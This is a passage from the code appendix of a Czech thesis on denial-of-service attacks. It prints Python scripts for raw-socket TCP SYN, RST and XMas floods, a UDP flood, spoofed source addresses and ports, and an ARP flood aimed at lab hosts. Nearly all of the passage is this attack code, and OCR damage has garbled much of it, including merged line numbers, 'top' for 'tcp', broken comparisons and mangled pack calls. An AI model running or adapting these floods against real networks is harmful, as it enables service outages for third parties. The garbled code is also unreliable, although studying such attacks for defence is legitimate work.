            if protocol = "top":71print "Zadej typ TCP utoku (s/r/x)"
72
                     \text{tcpType} = \text{raw\_input}("Type:")73
                      print "DoS TCP utok typu " + tcpType74
                     tcp() 
\sqrt{75}76
            elif \text{protocol} = "udp":
77\,print "DoS UDP utok"
78
```

```
\mathrm{udp}(\cdot)79
80
81
    def tep () : 
82
             "" "TCP DoS funkce. Rozhodování mezi typy TCP DoS. """
83
             #switch mezi SYN, RST a XMas
84
             if tepType = "s":85
                      packetIP = IPpacket(sourceIP, destIP, 'top')86
                      segment = TCPsegment(sourcePort, destPort, "s")87
                      packet = packetIP.getIPHeader() + segment.88
                          getCorrectTOPHeader (packet IP)while True:
89
                               s . sendto ( packet , (destIP , destPort) ) 
90elif \text{tcpType} = "r":Q<sub>1</sub>packetIP = IPpacket(sourceIP, destIP, 'top')92
                      segment = TCPsegment(sourcePort, destPort, "r")93
                      packet = packetIP.getIPHeader() + segment.94
                          getCorrectTOPHeader (packet IP)while True:
95
                               s . sendto ( packet , (destIP , destPort) ) 
96
             elif tcpType = "x":97
                      packetIP = IPpacket(sourceIP, destIP, 'top')98
                      segment = TCPsegment(sourcePort, destPort, "x")99
                      packet = packetIP.getIPHeader() + segment.100
                          getCorrectTCPHeader (packet IP)while True:
101
                               s . sendto ( packet , (destIP , destPort) ) 
102
103
104
    def \ udp():
105
             "" "UDP DoS funkce. """
106
             #instance tridy IPpacket
107
             packetIP = IP packet (sourceIP, destIP, 'udp')108
             \#instance tridy UDPdatagram
109
             datagram = UDPdatagram( sourcePort , destPort) 
110
             packetUDP = packetIP.getIPHeader() + datagram.getUDPHeader()111
             while True:
112
                      s . sendto (packetUDP , (destIP , destPort) ) 
113
114
115
    if \_name =  " main ":
116
             \text{main}(\text{sys. } \text{argv} [1:])117
```
Script C.1: Main

### **C. 2 classIPpacket.py**

```
""" Trida IPpacket. Vytvari L3 packet. """
\mathbf{1}import socket
\overline{2}import random 
3
   from struct import *\overline{4}\overline{5}\# IP PARAMETRY
\, 6 \,\vert ih l = 5;
\overline{7}version = 4;
\mathbf{\hat{z}}\text{tos} = 0;
\overline{9}\text{tot\_len} = 40;10
   id = 54321;\bar{1}1frag_off = 0;12
   \text{ttl} = 255;13
   check = 10;14
   ihl\_version = (version \ll 4) + ihl;15
   ě 
16
17
18
   class IPpacket : 
19
             def __init__(self, sourceIP, destinationIP, IPprotocol):
20
                       self. dest IP = socket.inet\_aton (destination IP)21
                       self.sourceIP = socket.inet\_aton(sourceIP)22
                       #switch pro nastaveni L4 protokolu
23
                       if IPprotocol = 'top':
24
                                 self.\,IPprotocol = socket. PPROTO TCP
2.5elif IPprotocol = 'u dp':
26
                                 self.IPprotocol = socket.PPROTO\_UDP27
28def setSourceIP (self, sourceIP):29
                       #set String
30
                       self.sourceIP = socket.inet\_aton(sourceIP)\overline{31}32
             def randSourceIP (self):
33
                       #metoda pro generování náhodne zdrojové IP adresy
34
                       self . sourceIP = socket . inet_aton (\sqrt[m]{i}.\sqrt[n]{i}.\sqrt[n]{i}.\sqrt[n]{i} (
35
                           random . randint (1, 254),
                       random. randint (1, 254), random. randint (1, 254), random.
36
                           randint(1, 254))37
             def getSourceIP (self):
38
                      #vraci objekt
39
                       return self.sourceIP
40
41
             def setDestination IP (self, destination IP):
42
```

```
#set Strin g 
43
                     self. destIP = socket.inet\_aton (destinationIP)4445
            def \; getDestination IP({self}):46
                     #vraci objekt
47
                     return self.destIP
48
49
            def set IP protocol (self, IP protocol):50
                     self. IP protocol = IP protocol51
52
            def getIPprotocol(self):
53
                     #vraci objekt
54
                     return self. IPprotocol
55
56
            def getIPHeader (self):
57
                     #vraci IP hlavicku
58
                     return pack ('!BB3H2BH4s4s', ihl_version, tos, tot_len,
59id, frag_off, ttl, \setminusself. IPprotocol, check, self. sourceIP, self.destIP)
60
```
Script C.2: IPpacket

## **C.3 classTCPsegment.py**

```
" "Trida TCPsegment. Vytvari TCP segment a pocita kontrolni soucet. " "
\bar{1}import socket
\,2\,import random 
3
   from struct import *\overline{4}\overline{5}\overline{6}\# TCP PARAMEIRY
\overline{7}seq = 08
   ack\_seq = 0\,9doff = 510
   offset_res = (\text{doff} \ll 4) + 0\bar{1}1window = \text{socket} \cdot \text{htons}(5840)12
   check0 = 013
   \arg{\text{ptr}} = 014
   # 
15
16
17
   class TCPsegment () : 
18
             def __init__(self, sourcePort, destinationPort, typ):
19
                        self . sourcePort = sourcePort 
20
                        self.destPort = destinationPort21
                        self. fin = 022
                        self \, . \, syn = 023
                        self.rst = 024
                        self.psh = 02.5self.urg = 026
                        self.ack = 027
28#switch pro nastaveni TCP flagu
29
                        if typ = 's':
30
                                  self \, . \, syn = 1;\overline{31}e lif typ = 'r':
32
                                  self.rst = 1;33
                        elif typ = 'x':
34
                                  self. psh = 1;35
                                  self. fin = 1;36
                                  self.urg = 1;37
                        self.tcp_flags = self.fin + (self.syn \ll 1) + (self.rst
38
                            \langle 2 \rangle + (self.psh \langle 3 \rangle + (self.ack \langle 4 \rangle + (self.
                            \arg \, << \, 5)39
             def setSourcePort ( self , sourcePort) : 
40
                        self . sourcePort = sourcePort 
41
42
```

```
43def randSourcePort (self):
                    #metoda pro generování náhodného zdrojového portu
44self.sourcePort = random.random(1025, 65535)45\overline{46}def \; getSourcePort(<i>self</i>):47return self.sourcePort
48
49
            def setDestinationPort (self, destPort):
50
                     self.destPort = destPort5152
            def \; getDestinationPort (self):
53
                     return self.destPort
54
55
            def getIncorrectTCPHeader (self):
56
                    #metoda vraci TCP hlavicku bez korektního kontrolního
57
                        souctu
                     return pack ('!HHLLBB3H', self.sourcePort, self.destPort
58
                         , seq, ack_seq, offset_res, \setminusself.tcp_flags, window, check0, urg_ptr)
59
60
            def \; getCorrectTCPHeader({\it self}, \; packetIP):61
                    #metoda vraci TCP hlavicku s korektním kontrolním
62
                        souctem
                     self . source address = packetIP . getSourceIP ()
63
                     self.dest_address = packetIP.getDestinationIP ()
64
                     self. reserved = 065
                     self. protocol = packetIP.getIPprotocol()66
                     self.tcp_length = len(self.getIncorrectTCPHeader())67
68
                     #vytvoreni pseudo IP hlavicky
69
                     self.\,pseudo = pack('!4s4sBBH',\,self.\,source\_address\,,70self.dest_address, self.reserved, \setminusself.protocol, self.tcp_length);
71self.pseudo = self.pseudo + self.getIncorrectTCPHeader
72
                         () ;
                     self.correct\_checksum = top\_checksum(self.\pmb{pseudo})73
74
                     return pack ('!HHLLBB3H', self.sourcePort, self.destPort
75
                         , seq, ack\_seq, offset_res, \
                     self.tcp_flags, window, self.correct_checksum, urg_ptr)
76
77
78
   def tcp_checksum (data) :
79
            """Funkce pro vypočet kontrolního součtu.
80
            http://codewiki.wikispaces.com/ip_checksum.py ""
81
            pos = len (data)82
```

```
if (pos & 1):
83
                     pos == 184
                     sum = ord(data[pos])85
            els e : 
86
                     sum = 087
88
            #Main code: loop to calculate the checksum
89
            while pos > 0:
90
                     pos == 291
                     sum \neq (ord(data[pos + 1]) \ll 8) + ord(data[pos])92
93
            sum = (sum >> 16) + (sum & 0xffff)94
            sum \leftarrow (sum >> 16)
95
96
            result = ({\sim \text{ sum}}) & 0xffff #Keep lower 16 bits
97
            result = result >> 8 | ((result & 0xff) << 8) # Swap bytes
98
            return result
99
```
Script C.3: TCPsegment

## **C.4 classUDPdatagram.py**

```
"" Trida UDPdatagram. Vytvari UDP datagram. ""
\mathbf{1}from struct import *\overline{2}3
   \# UDP PARAMETRY_
\bf{4}MESSAGE = "Hello, World!";\overline{5}checksum=0; 
\overline{6}ě 
\overline{7}\mathbf{\hat{z}}\overline{9}class UDPdatagram () : 
10
             def __init__(self, sourcePort, destinationPort):
\bar{1}1self . sourcePort = sourcePort 
12
                      self. destPort = destinationPort13
14
             def setSourcePort ( self , sourcePort) : 
15
                      self.sourcePort = sourcePort16
17def randSourcePort (self):
18
                      #metoda pro generováni náhodného zdrojového portu
19
                      self.sourcePort = random.random(1025, 65535)20
21
             def getSourcePort (self):
22
                      return self.sourcePort
23
24
             def setDestinationPort (self, destPort):
2.5self.destPort = destPort26
27
             def \; getDestinationPort (self):
28return self.destPort
29
30
             def getUDPHeader(self):
\overline{31}self .udp length = len (MESSAGE) + 8 #vypocet delky
32
                          datagramu 
                      return pack("!4h", self.sourcePort, self.destPort, self
33
                          \cdotudp_length, checksum) + MESSAGE
```
Script C.4: UDPdatagram

## **C.5 ARP.py**

```
\# DoS ARP script \#\bar{1}\frac{1}{1} Jan Hanzal \frac{1}{1}\,2\,3
   import socket
\overline{4}from struct import *\overline{5}6
                                    Promenne 
  \frac{4}{3}\overline{7}#Ethernet default settings
\mathbf{\hat{z}}\#ETHsourceMAC = "00:21:86:fa:17:01"; \#PC!) 
   ETHsourceMAC = "00:15:17:44:cc:81"; #Server
10 
11 
  \#ETHdestMAC = "00:15:17:44:cc:81"; #Server
12 
   \#\text{ETHdestMAC} = "00:21:86: \text{fa}:17:01"; \#PC13 
   ETHdestMAC = "44: d3: ca: cf: 6d: 96"; #ASA
14 
   interface = "eth1"15 
16 
   \#ARP default settings
17 
   sourceIP = "10.5.0.1";
18 
   ARPsourceMAC = "0A:05:00:00:00:01",19 
   destIP = "10.13.0.1";
20 
   ARPdestMAC = ETHdestMAC;21 
   # 
22 
  \ket{\text{\#vytvoreni RAW socketu}}23 
   s = socket. socket (socket .PF_PACKET, socket .SOCK_RAW, socket . htons (0)
24 
       x0806) \# \RightarrowARP ramec
   s.bind((interface, socket.htons(0x0806)))25 
26\#vytvoreni ARP ramce
27 
   eth_header = pack ("!6s6s2s", ETHdestMAC.replace (':', '').decode ("hex"),
28 
        ETHsourceMAC. replace ('\x08\x06')
29 
   '\x00\x0'\x08\x00' , '\x06' , '\x04'
30 
       \langle'\x00\x02')
31 
   arp\_source = pack("!6s4s", ARPsourceMAC.replace("; ', ''); decode("hex"),32 
        sockets. inet_aton (sourceIP))
33 
   arp\_dest = pack("!6s4s", ARPdestMAC.replace(':', ''))decode("hex"),34 
       socket.inet_aton(destIP))
35 
36 
   while True:
37 
            s.send(eth_header + arp_header + arp_source + arp_dest)
38
```

```
Script C.5: ARP flood
```
## **D OBSAH PRILOŽENÉHO CD**

Na přiloženém CD je uložena tato diplomová práce v elektronické podobě (pdf) a skripty zmiňované v příloze C.